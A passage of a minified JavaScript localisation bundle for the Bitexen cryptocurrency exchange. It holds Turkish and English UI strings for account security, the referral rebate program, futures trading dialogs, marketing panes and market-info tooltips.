will only be able to access your account from countries in your whitelist during the specified period."}),(0,r.Z)(a,"restriction_duration",{tr:"K\u0131s\u0131t S\xfcresi",en:"Restriction Duration"}),(0,r.Z)(a,"restriction_days",{tr:"{0} g\xfcn",en:"{0} days"}),(0,r.Z)(a,"restriction_days_unlimited",{tr:"S\u0131n\u0131rs\u0131z",en:"Unlimited"}),(0,r.Z)(a,"remove_restriction",{tr:"K\u0131s\u0131t yok",en:"No restriction"}),(0,r.Z)(a,"twoFaModelTitle",{tr:"\u0130ki Ad\u0131ml\u0131 Do\u011frulama",en:"Two Factor Authentication"}),(0,r.Z)(a,"general_success_message",{tr:"Talebiniz ba\u015far\u0131 ile ger\xe7ekle\u015ftirildi",en:"Your request has been successfully processed"}),(0,r.Z)(a,"general_redirecting",{tr:"Y\xf6nlendiriliyorsunuz.",en:"You are being directed."}),(0,r.Z)(a,"country_list",{tr:"\xdclke Listesi",en:"Country List"}),(0,r.Z)(a,"select_restriction_duration_error_message",{tr:"L\xfctfen k\u0131s\u0131t s\xfcresi se\xe7iniz.",en:"Please select a restriction period."}),(0,r.Z)(a,"select_restriction_country",{tr:"L\xfctfen k\u0131s\u0131t listeye \xfclke ekleyin.",en:"Please add country to restriction list."}),(0,r.Z)(a,"advanced_security_title",{tr:"\u0130leri D\xfczey G\xfcvenlik",en:"Advanced Security"}),(0,r.Z)(a,"white_list_setting_title",{tr:"Beyaz Liste Ayarlar\u0131",en:"White List Settings"}),(0,r.Z)(a,"referral_slider_label_left",{tr:"Benim",en:"My share"}),(0,r.Z)(a,"referral_slider_label_right",{tr:"Arkada\u015f\u0131m\u0131n",en:"Referees\u2019 Share"}),(0,r.Z)(a,"referral_share_dialog_title",{tr:"QR Davetiye",en:"QR Invitation"}),(0,r.Z)(a,"share_link_info_text",{tr:"Haydi hemen t\u0131kla ve Bitexen\u2019e gel, referans kodumla sen de \xfcye ol, komisyon iadesi ve referans program\u0131ndan beraber yararlanal\u0131m \ud83d\udc49 {0}",en:"Click on this reference link to sign up to Bitexen with my reference code. With Bitexen Reference Program, both you and I can get commission rebates together \ud83d\udc49 {0}"}),(0,r.Z)(a,"referral_change_level_dialog_level",{tr:"Kademe",en:"Level"}),(0,r.Z)(a,"referral_change_level_dialog_amount",{tr:"Miktar",en:"Amount"}),(0,r.Z)(a,"referral_change_level_dialog_percent",{tr:"Y\xfczde",en:"Percent"}),(0,r.Z)(a,"referral_change_level_dialog_rebate",{tr:"\u0130ade",en:"Rebate"}),(0,r.Z)(a,"referral_unlock",{tr:"Kilit A\xe7",en:"Unlock"}),(0,r.Z)(a,"lock_exen",{tr:"{0} Kilitle",en:"Lock {0} "}),(0,r.Z)(a,"unlock_exen",{tr:"{0} Kilit A\xe7",en:"Unlock {0}"}),(0,r.Z)(a,"general_confirmation",{tr:"\u0130\u015flemi onaylay\u0131n",en:"Confirm the action"}),(0,r.Z)(a,"poke_description",{tr:"Bu ki\u015fiyi d\xfcrtmenin maliyeti {0} {1} olacak. Onayl\u0131yor musunuz?",en:"Poking this person will cost {0} {1}. Do you approve?"}),(0,r.Z)(a,"rebate",{tr:"Kendi Kazanc\u0131m",en:"Rebate"}),(0,r.Z)(a,"referral",{tr:"Referans Olan Kazanc\u0131",en:"Referrer"}),(0,r.Z)(a,"referral_level",{tr:"Kademe",en:"Level"}),(0,r.Z)(a,"referrals_active",{tr:"Aktif",en:"Active"}),(0,r.Z)(a,"referrals_calculator_description",{tr:"Kilitleyece\u011finiz ".concat(_.company_currency," miktar\u0131 ve belirleyece\u011finiz iade payla\u015f\u0131m oran\u0131na g\xf6re, sizin ve referans\u0131n\u0131zla \xfcye olanlar\u0131n elde edece\u011fi iade ve hediye oranlar\u0131n\u0131 bu alandan hesaplayabilirsiniz."),en:"You can calculate rebate and reward rates for yourself and your referees, depending on the commission sharing ratio you determined and ".concat(_.company_currency," coins you locked.")}),(0,r.Z)(a,"referrals_calculator_pro",{tr:"Komisyon \u0130ade Oranlar\u0131",en:"Commission Rebate Rates"}),(0,r.Z)(a,"referrals_calculator_instant_trade",{tr:"H\u0131zl\u0131 Al/Sat \u0130ade Oranlar\u0131",en:"Instant Trade Rebate Rates"}),(0,r.Z)(a,"referrals_calculator_individual_rates",{tr:"Bireysel \u0130\u015flem \u0130ade Oranlar\u0131",en:"Rebate Rates on Personal Trades"}),(0,r.Z)(a,"referrals_calculator_individual",{tr:"Bireysel PRO \u0130\u015flem Komisyon \u0130adesi",en:"Personal PRO Trades"}),(0,r.Z)(a,"referrals_calculator_individual_instant_trade",{tr:"Bireysel H\u0131zl\u0131 Al/Sat \u0130\u015flem \u0130adesi",en:"Personal Instant Trades"}),(0,r.Z)(a,"referrals_mine",{tr:"Ben",en:"My Rate"}),(0,r.Z)(a,"referrals_friends_dialog",{tr:"Arkada\u015f\u0131m",en:"Referees\u2019 Rate"}),(0,r.Z)(a,"referrals_calculator_buy_company_currency",{tr:"Komisyon \u0130ade Kademenizi y\xfckseltmek i\xe7in ".concat(_.company_currency," alarak kilitleyebilir, b\xf6ylece hem siz hem de referans\u0131n\u0131zla \xfcye olanlar daha y\xfcksek komisyon iadesi elde edebilirsiniz."),en:"You can buy and lock ".concat(_.company_currency," coins to upgrade your Commission Rebate Level, so that both you and your referees get higher commission rebates.")}),(0,r.Z)(a,"referrals_unlock_exen_dialog_text",{tr:"".concat(_.company_currency," kilidinizi a\xe7man\u0131z durumunda, Komisyon \u0130ade Kademeniz, referans\u0131n\u0131zla \xfcye olanlar\u0131n ve sizin elde edece\u011finiz komisyon iade oranlar\u0131 ba\u015flang\u0131\xe7 seviyesine d\xf6necektir. \u0130\u015flemi onayl\u0131yor musunuz?"),en:"Unlocking ".concat(_.company_currency," coins will downgrade your Commission Rebate Level and the commission rebate rates you and your referees will get, to the initial level. Do you approve unlocking?")}),(0,r.Z)(a,"referrals_buy_exen_button",{tr:"".concat(_.company_currency," Al"),en:"Buy ".concat(_.company_currency)}),(0,r.Z)(a,"referrals_instant_trade_title",{tr:"H\u0131zl\u0131 Al/Sat",en:"Instant Trade"}),(0,r.Z)(a,"referrals_commission_rate",{tr:"Komisyon \u0130adesi Payla\u015f\u0131m Oran\u0131",en:"Commission Rebate Sharing Ratio"}),(0,r.Z)(a,"referrals_create_ref_code_dialog_rate_mine",{tr:"Benim Pay\u0131m",en:"My Share"}),(0,r.Z)(a,"referrals_create_ref_code_dialog_rate_friends",{tr:"Arkada\u015f\u0131m\u0131n",en:"Referees\u2019 Share"}),(0,r.Z)(a,"sacrifice_exen",{tr:"{0} Feda Miktar\u0131",en:"{0} Give Away Amount"}),(0,r.Z)(a,"referrals_poked",{tr:"D\xfcrt\xfcld\xfc",en:"Poked"}),(0,r.Z)(a,"referrals_ration_dropdown_label",{tr:"\u0130ade Payla\u015f\u0131m Oran\u0131",en:"Rebate Sharing Ratio"}),(0,r.Z)(a,"referrals_calculator_tooltip",{tr:'"Komisyon \u0130ade Oranlar\u0131" alan\u0131 referansl\u0131 \xfcyelerin PRO tahta i\u015flemlerinden, "H\u0131zl\u0131 Al/Sat \u0130ade Oranlar\u0131" alan\u0131 ise referansl\u0131 \xfcyelerin H\u0131zl\u0131 Al/Sat i\u015flemleri \xfczerinden sizin ve referans\u0131n\u0131zla \xfcye olanlar\u0131n elde edece\u011fi iade ve hediye oranlar\u0131n\u0131 g\xf6sterir. "Bireysel \u0130\u015flem \u0130ade Oranlar\u0131" alan\u0131 ise kendi PRO tahta ve H\u0131zl\u0131 Al/Sat i\u015flemlerinizden elde edece\u011finiz komisyon iadesi ve hediye oranlar\u0131n\u0131 g\xf6sterir.',en:'You can check your own and your referees\u2019 commission rebates on your referees\u2019 trades on PRO boards in the "Commission Rebate Rates" section, rewards on your referees\u2019 trades on Instant Trade in the "Instant Trade Rebate Rates" section. "Rebate Rates on Personal Trades" section shows rebates and rewards you will get on your own trades on Pro and Instant Trade modes.'}),(0,r.Z)(a,"referrals_support_link_text",{tr:"Referans ve Komisyon \u0130ade Sistemi",en:"Reference and Commission Rebate System"}),(0,r.Z)(a,"notification_description_poke",{tr:"D\xfcrtme \u0130ste\u011fi",en:"Poke Request"}),(0,r.Z)(a,"notification_description_poke_hint",{tr:"Arkada\u015f\u0131n\u0131z taraf\u0131ndan d\xfcrt\xfcld\xfc\u011f\xfcn\xfczde bildirim al\u0131rs\u0131n\u0131z",en:"You will be notified when a friend of yours poke you"}),(0,r.Z)(a,"referrals_inactivity_period",{tr:"{0} g\xfcnd\xfcr pasif",en:"Passive for {0} days"}),(0,r.Z)(a,"account_fan_token_locking",{tr:"Taraftar Token \xd6d\xfcl Program\u0131",en:"Fan Token Reward Program"}),(0,r.Z)(a,"verify_verification_code",{tr:"Do\u011frulama kodunu giriniz",en:"Enter verification code"}),(0,r.Z)(a,"social_media_link_successfully",{tr:"".concat(_.name," hesab\u0131n\u0131z ba\u011fland\u0131."),en:"Your ".concat(_.name," account has been connected.")}),(0,r.Z)(a,"social_media_link_successfully_with",{tr:"".concat(_.name," hesab\u0131n\u0131z {0} ile ba\u011fland\u0131."),en:"Your ".concat(_.name," account has been connected to {0}.")}),(0,r.Z)(a,"social_media_unlink_successfully_with",{tr:"".concat(_.name," hesab\u0131n\u0131z\u0131n {0} ile ba\u011flant\u0131s\u0131 kald\u0131r\u0131ld\u0131."),en:"Your ".concat(_.name," account connection has been removed from {0}.")}),(0,r.Z)(a,"coin_badge_delist",{tr:"Delist",en:"Delist"}),(0,r.Z)(a,"cookie_settings",{tr:"\xc7erez Tercihleri",en:"Cookie Preferences"}),(0,r.Z)(a,"consent_approve",{tr:"Kabul Ediyorum",en:"I Approve"}),(0,r.Z)(a,"select_all",{tr:"T\xfcm\xfcn\xfc Se\xe7",en:"Select All"}),(0,r.Z)(a,"important_information",{tr:"\xd6nemli Bilgilendirme",en:"Important Information"}),(0,r.Z)(a,"derivatives_create_account_info",{tr:"T\xfcrev Hesab\u0131 A\xe7",en:"Open Derivatives Account"}),(0,r.Z)(a,"derivatives_create_account_explanation",{tr:"Futures trading is a highly risky endeavor, with the potential for both great profits and significant losses. Please be aware that in the event of extreme price movement, there is a chance that all margin balance in your futures wallet may be liquidated. Futures trading is restricted for users from certain regions.",en:"Futures trading is a highly risky endeavor, with the potential for both great profits and significant losses. Please be aware that in the event of extreme price movement, there is a chance that all margin balance in your futures wallet may be liquidated. Futures trading is restricted for users from certain regions."}),(0,r.Z)(a,"derivatives_create_account_risk_agreement",{tr:"I understood the rules and risks of Futures Trading, and I agree that any loss incurred during Futures Trading is my own responsibility regardless of the platform.",en:"I understood the rules and risks of Futures Trading, and I agree that any loss incurred during Futures Trading is my own responsibility regardless of the platform."}),(0,r.Z)(a,"derivatives_create_account_services_agreement",{tr:"I have read and agree to Bitexen {0}",en:"I have read and agree to Bitexen {0}"}),(0,r.Z)(a,"derivatives_services_agreement",{tr:"Futures Service Agreement",en:"Futures Service Agreement"}),(0,r.Z)(a,"derivatives_open",{tr:"T\xfcrev Hesap A\xe7",en:"Open Derivatives"}),(0,r.Z)(a,"general_spot",{tr:"Spot",en:"Spot"}),(0,r.Z)(a,"general_derivatives",{tr:"Derivatives",en:"Derivatives"}),(0,r.Z)(a,"derivatives_trade_positions",{tr:"Pozisyonlar",en:"Positions"}),(0,r.Z)(a,"derivatives_trade_closed_positions",{tr:"Kapal\u0131 Pozisyonlar",en:"Closed Positions"}),(0,r.Z)(a,"derivatives_trade_active_orders",{tr:"Aktif Emirler",en:"Active Orders"}),(0,r.Z)(a,"derivatives_trade_closed_orders",{tr:"Emir Ge\xe7mi\u015fi",en:"Order History"}),(0,r.Z)(a,"derivatives_trade_stops",{tr:"Stoplar",en:"Stops"}),(0,r.Z)(a,"derivatives_trade_transaction_history",{tr:"\u0130\u015flem Ge\xe7mi\u015fi",en:"Transaction History"}),(0,r.Z)(a,"derivatives_trade_my_trades",{tr:"\u0130\u015flemlerim",en:"My Trades"}),(0,r.Z)(a,"close_all_positions_title",{tr:"T\xfcm Pozisyonlar\u0131 Kapat",en:"Close All Positions"}),(0,r.Z)(a,"close_all_positions_info",{tr:"T\xfcm pozisyonlar\u0131 kapatmak istedi\u011finize emin misiniz?",en:"Are you sure you want to close all positions"}),(0,r.Z)(a,"close_all_positions_explanation",{tr:"T\xfcm pozisyonlar\u0131 kapatmak, t\xfcm a\xe7\u0131k emirleri iptal eder ve market emrine g\xf6re t\xfcm pozisyonlar\u0131 kapat\u0131r.",en:"Closing all positions cancels all open orders and close all positions by market order."}),(0,r.Z)(a,"close_all_orders_title",{tr:"T\xfcm Emirleri Kapat",en:"Cancel All Orders"}),(0,r.Z)(a,"close_all_orders_info",{tr:"T\xfcm emirleri kapatmak istedi\u011finize emin misiniz?",en:"Are you sure you want to close all orders"}),(0,r.Z)(a,"close_all_orders_explanation",{tr:"T\xfcm emirleri kapatmak, t\xfcm a\xe7\u0131k emirleri iptal eder.",en:"Closing all orders cancels all open orders."}),(0,r.Z)(a,"close_position_title",{tr:"Pozisyonu Kapat",en:"Close Position"}),(0,r.Z)(a,"close_position_perpetual",{tr:"S\xfcrekli",en:"Perpetual"}),(0,r.Z)(a,"close_position_full_size_info",{tr:"T\xfcm pozisyon boyutu kapanacakt\u0131r",en:"The full position size will be closed"}),(0,r.Z)(a,"adjust_margin_mode_title",{tr:"Adjust Margin Mode",en:"Adjust Margin Mode"}),(0,r.Z)(a,"margin_mode_marketcode_margined",{tr:"{0}/{1} Margined",en:"{0}/{1} Margined"}),(0,r.Z)(a,"adjust_margin_mode_info",{tr:"Changes will apply to all positions and orders under the selected contract",en:"Changes will apply to all positions and orders under the selected contract"}),(0,r.Z)(a,"derivatives_calculation_long",{tr:"Long",en:"Long"}),(0,r.Z)(a,"derivatives_calculation_short",{tr:"Short",en:"Short"}),(0,r.Z)(a,"derivatives_calculation_liquidation_price",{tr:"Liquidation Price",en:"Liquidation Price"}),(0,r.Z)(a,"derivatives_calculation_target_price",{tr:"Target Price",en:"Target Price"}),(0,r.Z)(a,"derivatives_calculation_profit_loss",{tr:"Profit/Loss",en:"Profit/Loss"}),(0,r.Z)(a,"derivatives_calculation_title",{tr:"{0}/{1} Perpetual",en:"{0}/{1} Perpetual"}),(0,r.Z)(a,"derivatives_going_transfer_warning",{tr:"Hesab\u0131n\u0131zda para bulunmamaktad\u0131r",en:"You have no money on your account"}),(0,r.Z)(a,"derivatives_going_transfer_info",{tr:"Hesab\u0131n\u0131za para transferi yapmak ister misiniz?",en:"Would you like to transfer money to your account?"}),(0,r.Z)(a,"derivatives_going_transfer_explanation",{tr:"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.",en:"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat."}),(0,r.Z)(a,"derivatives_trade_place_buy_order",{tr:"Buy/Long",en:"Buy/Long"}),(0,r.Z)(a,"derivatives_trade_place_sell_order",{tr:"Sell/Short",en:"Sell/Short"}),(0,r.Z)(a,"derivatives_confirm_order_show_info",{tr:"Do not show Confirmation Window any more",en:"Do not show Confirmation Window any more"}),(0,r.Z)(a,"derivatives_place_order",{tr:"Emir Gir",en:"Place Order"}),(0,r.Z)(a,"general_trigger_price",{tr:"Tetikleme Fiyat\u0131",en:"Trigger Price"}),(0,r.Z)(a,"derivatives_recent_trades",{tr:"Al\u0131m Sat\u0131mlar",en:"Recent Trades"}),(0,r.Z)(a,"general_order_id",{tr:"OrderID",en:"OrderID"}),(0,r.Z)(a,"general_order_value",{tr:"Emir De\u011feri",en:"Order Value"}),(0,r.Z)(a,"derivatives_quiz_label",{tr:"Derivatives Test",en:"Derivatives Quiz"}),(0,r.Z)(a,"derivatives_quiz_info",{tr:"Bitexen Derivatives'i daha iyi anlaman\u0131za yard\u0131mc\u0131 olmas\u0131 i\xe7in a\u015fa\u011f\u0131daki sorular\u0131n tamam\u0131n\u0131 do\u011fru \u015fekilde cevaplaman\u0131z gerekmektedir.",en:"To help you better understand Bitexen Derivatives, you must answer all of the questions below correctly."}),(0,r.Z)(a,"derivatives_close_order_dialog_title",{tr:"Emri \u0130ptal Et",en:"Cancel Order"}),(0,r.Z)(a,"derivatives_close_order_dialog_message",{tr:"Girmi\u015f oldu\u011funuz emri iptal etmek istedi\u011finize emin misiniz? Not: Emriniz i\u015fleme al\u0131nd\u0131ysa iptal edilemeyebilir veya bir k\u0131sm\u0131 ger\xe7ekle\u015ferek k\u0131smen iptal edilebilir.",en:"Are you sure that you want to cancel your order? Note: If your order is currently being processed, it is not guaranteed that it will be cancelled."}),(0,r.Z)(a,"open_derivatives_account",{tr:"Derivatives Hesab\u0131n\u0131 A\xe7",en:"Open Derivatives Account"}),(0,r.Z)(a,"derivatives_transfer_success",{tr:"Transfer i\u015fleminiz ba\u015far\u0131yla ger\xe7ekle\u015fmi\u015ftir.",en:"Transfer transaction was completed successfully."}),(0,r.Z)(a,"derivatives_market_bar_buy_orders",{tr:"Al\u0131\u015f Emirlerim:",en:"In Open Orders:"}),(0,r.Z)(a,"derivatives_market_bar_bonus",{tr:"Bonus:",en:"Bonus:"}),(0,r.Z)(a,"derivatives_market_bar_size_24h",{tr:"24s Hacim",en:"Size (24h)"}),(0,r.Z)(a,"derivatives_index_price_exp",{tr:"Index Price: The average market price of an asset across major exchanges, representing its fair value.",en:"Index Price: The average market price of an asset across major exchanges, representing its fair value."}),(0,r.Z)(a,"derivatives_mark_price_exp",{tr:"Mark Price: A derived price used to prevent price manipulation and ensure fair trading. It calculates position margins, unrealized PnL, and triggers liquidations.",en:"Mark Price: A derived price used to prevent price manipulation and ensure fair trading. It calculates position margins, unrealized PnL, and triggers liquidations."}),(0,r.Z)(a,"applicant_session_expired",{tr:"Oturumunuzun s\xfcresi sona erdi. 'Oturum Ba\u015flat' butonuna t\u0131klayarak yeni oturum ba\u015flatabilirsiniz.",en:"Your session has expired. You can start a new session by clicking 'Start Session' button."}),(0,r.Z)(a,"applicant_session_start",{tr:"Oturum Ba\u015flat",en:"Start Session"}),(0,r.Z)(a,"social_media_communities",{tr:"Topluluklar",en:"Communities"}),(0,r.Z)(a,"company_footer_signup_text",{tr:"Hemen \xfcye olun ve yat\u0131r\u0131ma ba\u015flay\u0131n!",en:"Sign up now and start investing!"}),(0,r.Z)(a,"company_footer_qr_text",{tr:"Bitexen Uygulamas\u0131n\u0131 indirmek i\xe7in QR kodunu taray\u0131n.",en:"Scan QR code to download Bitexen App."}),(0,r.Z)(a,"actions_pane_start_text",{tr:"Bitexen'li Olmak \xc7ok Kolay!",en:"It's so easy to be a Bitexen member!"}),(0,r.Z)(a,"actions_pane_open_account",{tr:"\xdcye Ol",en:"Sign Up"}),(0,r.Z)(a,"actions_pane_open_account_now",{tr:"Hemen \xdcye Ol",en:"Sign Up Now"}),(0,r.Z)(a,"actions_pane_deposit",{tr:"Yat\u0131r",en:"Deposit"}),(0,r.Z)(a,"actions_pane_start_now",{tr:"Al-Sat",en:"Buy-Sell"}),(0,r.Z)(a,"market_pane_text",{tr:"T\xfcrkiye\u2019nin en geni\u015f kripto listesi Bitexen\u2019de",en:"Turkey\u2019s widest crypto list is at Bitexen"}),(0,r.Z)(a,"market_pane_info_text",{tr:"Bitcoin ve 350\u2019den Fazla Kriptopara Bitexen\u2019de!",en:"Bitcoin and more than 350 cryptocurrencies are in Bitexen!"}),(0,r.Z)(a,"ieo_pane_text",{tr:"Gelece\u011fin Kripto Varl\u0131k Projelerine \u015eimdi Kat\u0131l\u0131n",en:"Join Future's Cryptocurrency Projects Now"}),(0,r.Z)(a,"ieo_header_dropdown_text",{tr:"Gelece\u011fin kripto projelerine \u015fimdi kat\u0131l\u0131n",en:"Join future's cryptocurrency projects now"}),(0,r.Z)(a,"ieo_pane_join_text",{tr:"\xd6n Sat\u0131\u015f Ayr\u0131cal\u0131klar\u0131n\u0131 Ka\xe7\u0131rmay\u0131n!",en:"Don't Miss IEO Opportunities!"}),(0,r.Z)(a,"devices_pane_news_text",{tr:"Mobilde ve Web\u2019de,",en:"In Mobile and Web,"}),(0,r.Z)(a,"devices_pane_platform_text",{tr:"Bitexen Her Zaman Yan\u0131n\u0131zda!",en:"Bitexen is always with you!"}),(0,r.Z)(a,"devices_pane_info_text",{tr:"Yat\u0131r\u0131ma hemen ba\u015flamak i\xe7in uygulamay\u0131 indirin",en:"Download the app to start investing"}),(0,r.Z)(a,"devices_pane_download_app",{tr:"Uygulamay\u0131 indir",en:"Download the app"}),(0,r.Z)(a,"ieo_sum_of_total_supply",{tr:"\xd6n Sat\u0131\u015f Arz\u0131",en:"IEO Supply"}),(0,r.Z)(a,"ieo_active",{tr:"Aktif \xd6n Sat\u0131\u015f",en:"Active IEO"}),(0,r.Z)(a,"ieo_start_date",{tr:"Ba\u015flang\u0131\xe7 Tarihi",en:"Start Date"}),(0,r.Z)(a,"ieo_end_date",{tr:"Biti\u015f Tarihi",en:"End Date"}),(0,r.Z)(a,"info_small_text_1",{tr:"Zamanlamada bitexen etkisi",en:"Bitexen effect on timing"}),(0,r.Z)(a,"info_feature_text_1",{tr:"HIZLI AL-SAT \xd6ZELL\u0130\u011e\u0130",en:"INSTANT TRADE FEATURE"}),(0,r.Z)(a,"info_small_text_2",{tr:"Profesyonellikte bitexen etkisi",en:"Bitexen effect on professionalism"}),(0,r.Z)(a,"info_feature_text_2",{tr:"PRO AL-SAT \xd6ZELL\u0130\u011e\u0130",en:"PRO TRADE FEATURE"}),(0,r.Z)(a,"info_small_text_3",{tr:"An\u0131 yakalamada bitexen etkisi",en:"Bitexen effect on capturing moment"}),(0,r.Z)(a,"info_feature_text_3",{tr:"HIZLI PARA \xc7EK/YATIR",en:"QUICK MONEY WITHDRAW/DEPOSIT"}),(0,r.Z)(a,"general_action",{tr:"\u0130\u015flem",en:"Action"}),(0,r.Z)(a,"legal_compliance_title",{tr:"Yasal Uyum",en:"Legal Compliance"}),(0,r.Z)(a,"legal_compliance_text",{tr:"Bitexen, Sermaye Piyasas\u0131 Kurulu (SPK) ve Mali Su\xe7lar Ara\u015ft\u0131rma Kurulu (MASAK) taraf\u0131ndan belirlenen kripto para piyasas\u0131 d\xfczenlemelerine tam uyum sa\u011flamaktad\u0131r. G\xfcvenli Yat\u0131r\u0131m Bitexen ile Ba\u015flar.",en:"Bitexen fully complies with the cryptocurrency market regulations set forth by the Capital Markets Board (CMB) and the Financial Crimes Investigation Board (FCIB). Secure Investments Begin with Bitexen."}),(0,r.Z)(a,"why_bitexen_text",{tr:"H\u0131z, G\xfcvenlik ve \xc7e\u015fitlilik:",en:"Speed, Security and Variance:"}),(0,r.Z)(a,"why_bitexen_title",{tr:"Bitexen\u2019de Hepsi Var!",en:"Bitexen Has All!"}),(0,r.Z)(a,"why_bitexen_zero_title",{tr:"HIZ, G\xdcVENL\u0130K VE \xc7E\u015e\u0130TL\u0130L\u0130K: B\u0130TEXEN'DE HEPS\u0130 VAR!",en:"SPEED, SECURITY AND VARIETY: BITEXEN OFFERS ALL!"}),(0,r.Z)(a,"why_bitexen_first_title",{tr:"G\xdcVENL\u0130 ALTYAPI",en:"SAFE INFRASTRUCTURE"}),(0,r.Z)(a,"why_bitexen_zero_text",{tr:"Saniyeler i\xe7inde \xfcye ol, Bitcoin ve 350'den fazla kriptopara ile yat\u0131r\u0131mlar\u0131na hemen ba\u015fla!",en:"Sign up in seconds, Start investing in Bitcoin and more than 350 cryptocurrencies now!"}),(0,r.Z)(a,"why_bitexen_first_text",{tr:"\xdcst d\xfczey sistem g\xfcvenli\u011fiyle dijital varl\u0131klar\u0131n\u0131z Bitexen ile g\xfcvende.",en:"Your crypto assets are safe with Bitexen's high level system security."}),(0,r.Z)(a,"why_bitexen_second_title",{tr:"BITCOIN VE 350'DEN FAZLA KRIPTOPARA",en:"BITCOIN AND MORE THAN 350 CRYPTOCURRENCIES"}),(0,r.Z)(a,"why_bitexen_second_text",{tr:"T\xfcrkiye'nin en geni\u015f kriptopara se\xe7ene\u011fi ile yat\u0131r\u0131mlar\u0131n\u0131z\u0131 \xe7e\u015fitlendirme imkan\u0131.",en:"Opportunity to invest in the highest number of cryptocurrencies offered  in Turkey"}),(0,r.Z)(a,"why_bitexen_third_title",{tr:"KOLAY KULLANIM",en:"EASY TO USE"}),(0,r.Z)(a,"why_bitexen_third_text",{tr:"Herkes i\xe7in basit ve anla\u015f\u0131l\u0131r ekranlarda kolay i\u015flem yapma ayr\u0131cal\u0131\u011f\u0131.",en:"Opportunity to trade with simple and easy to use screens for everyone"}),(0,r.Z)(a,"landing_ticker_pane_title",{tr:"Bitcoin ve 350\u2019den Fazla Kriptopara Bitexen\u2019de!",en:"Bitcoin and more than 350 cryptocurrencies are at Bitexen!"}),(0,r.Z)(a,"landing_ticker_pane_special",{tr:"Sana \xd6zel",en:"Special"}),(0,r.Z)(a,"landing_ticker_pane_popular",{tr:"Pop\xfcler",en:"Popular"}),(0,r.Z)(a,"landing_ticker_pane_new",{tr:"Yeniler",en:"News"}),(0,r.Z)(a,"landing_ticker_pane_increasing",{tr:"Y\xfckselenler",en:"Top Gainers"}),(0,r.Z)(a,"landing_ticker_pane_decreasing",{tr:"D\xfc\u015fenler",en:"Top Losers"}),(0,r.Z)(a,"landing_ticker_pane_defi",{tr:"DeFi",en:"DeFi"}),(0,r.Z)(a,"landing_ticker_pane_ai",{tr:"Yapay Zeka",en:"Artificial Intelligence"}),(0,r.Z)(a,"landing_ticker_pane_volume",{tr:"Hacim",en:"Volume"}),(0,r.Z)(a,"landing_ticker_pane_info",{tr:"Kriptopara d\xfcnyas\u0131na kolayca ba\u011flan\u0131n ve i\u015flemlerinize ba\u015flay\u0131n!",en:"Kriptopara d\xfcnyas\u0131na kolayca ba\u011flan\u0131n ve i\u015flemlerinize ba\u015flay\u0131n!"}),(0,r.Z)(a,"language_change",{tr:"Dil De\u011fi\u015fimi",en:"Language Change"}),(0,r.Z)(a,"theme_change",{tr:"Tema De\u011fi\u015fimi",en:"Theme Change"}),(0,r.Z)(a,"trade_high",{tr:"Y\xfcksek",en:"High"}),(0,r.Z)(a,"trade_low",{tr:"D\xfc\u015f\xfck",en:"Low"}),(0,r.Z)(a,"trade_open",{tr:"A\xe7\u0131l\u0131\u015f",en:"Open"}),(0,r.Z)(a,"trade_close",{tr:"Kapan\u0131\u015f",en:"Close"}),(0,r.Z)(a,"instant_trade_show_ohlc_data_label",{tr:"Verileri G\xf6ster",en:"Show Data"}),(0,r.Z)(a,"general_add_funds",{tr:"Bakiye Ekle",en:"Add Funds"}),(0,r.Z)(a,"instant_trade_show_ohlc_high",{tr:"Y\xfcksek",en:"High"}),(0,r.Z)(a,"instant_trade_show_ohlc_low",{tr:"D\xfc\u015f\xfck",en:"Low"}),(0,r.Z)(a,"instant_trade_market_info",{tr:"Market Bilgisi",en:"Market Info"}),(0,r.Z)(a,"instant_trade_market_info_ranking",{tr:"S\u0131ralama",en:"Ranking"}),(0,r.Z)(a,"instant_trade_market_info_market_value",{tr:"Piyasa De\u011feri",en:"Market Value"}),(0,r.Z)(a,"instant_trade_market_info_24h_volume",{tr:"24 Saatlik Hacim",en:"24 Hour Volume"}),(0,r.Z)(a,"instant_trade_market_info_maximum_supply",{tr:"Maksimum Arz",en:"Maximum Supply"}),(0,r.Z)(a,"instant_trade_market_info_free_supply",{tr:"Bo\u015f Arz",en:"Free Supply"}),(0,r.Z)(a,"instant_trade_market_info_circulating_supply",{tr:"Dola\u015f\u0131mdaki Arz",en:"Circulating Supply"}),(0,r.Z)(a,"instant_trade_market_info_issue_date",{tr:"\xc7\u0131k\u0131\u015f Tarihi",en:"Issue Date"}),(0,r.Z)(a,"instant_trade_market_info_ath",{tr:"ATH",en:"ATH"}),(0,r.Z)(a,"instant_trade_market_info_atl",{tr:"ATL",en:"ATL"}),(0,r.Z)(a,"instant_trade_market_info_title_currency",{tr:"{0} Market Bilgisi",en:"{0} Market Info"}),(0,r.Z)(a,"instant_trade_market_info_fear_greed",{tr:"Kripto Korku ve A\xe7g\xf6zl\xfcl\xfck Endeksi",en:"Crypto Fear and Greed Index"}),(0,r.Z)(a,"instant_trade_market_info_issue_date_tooltip",{tr:"Kripto varl\u0131\u011f\u0131n ilk kez piyasaya s\xfcr\xfcld\xfc\u011f\xfc veya olu\u015fturuldu\u011fu tarihi g\xf6sterir.",en:"The date the coin or token was officially introduced or made available to the public."}),(0,r.Z)(a,"instant_trade_market_info_free_supply_tooltip",{tr:"Toplam arzdan, ekip, ekosistem, hazine/operasyonlar gibi alanlara ayr\u0131lan veya kilitli tutulan Rezerv C\xfczdanlardaki (RW) varl\u0131klar\u0131n \xe7\u0131kar\u0131lmas\u0131yla elde edilen coin miktar\u0131d\u0131r.",en:"Refers to the portion of the total supply available on the market, excluding tokens held in reserve wallets (RWs) for team allocations, ecosystem use, or other locked purposes."}),(0,r.Z)(a,"instant_trade_market_info_maximum_supply_tooltip",{tr:"Bir kripto varl\u0131\u011f\u0131n \xf6mr\xfc boyunca \xfcretilebilecek veya \xe7\u0131kar\u0131labilecek en y\xfcksek coin miktar\u0131n\u0131 g\xf6sterir.",en:"The maximum number of coins that can ever be created or mined during the asset\u2019s lifespan."}),(0,r.Z)(a,"instant_trade_market_info_24h_volume_tooltip",{tr:"Son 24 saat i\xe7inde, merkezi (CEX) veya merkeziyetsiz (DEX) borsalarda ger\xe7ekle\u015fen toplam al\u0131m-sat\u0131m i\u015flem miktar\u0131n\u0131 ifade eder.",en:"Represents the total amount of the cryptocurrency traded on centralized (CEX) and decentralized (DEX) exchanges over the last 